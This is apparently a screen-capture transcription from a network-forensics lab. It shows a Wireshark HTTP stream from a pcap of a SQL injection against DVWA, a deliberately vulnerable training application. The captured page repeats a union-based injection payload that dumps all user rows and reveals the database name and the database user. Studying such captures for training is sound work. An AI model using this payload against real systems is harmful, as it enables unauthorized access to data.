 Applications
lab.support.files - Thunar
SQL_Lab.pcap
Wireshark · Follow HTTP ...
Wireshark · Follow HTTP Stream (tcp.stream eq 3) · SQL_Lab.pcap
File Edit View Go Capture Analyze Statis
tcp.stream eq 3
No. Time Source
19 277.727722 10.0.2.4
20 277.727871 10.0.2.15
21 277.732200 10.0.2.15
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select da
tabase(), user()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select database(),
user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: dvwa<br />Surname: root@localho
st</pre>
</div>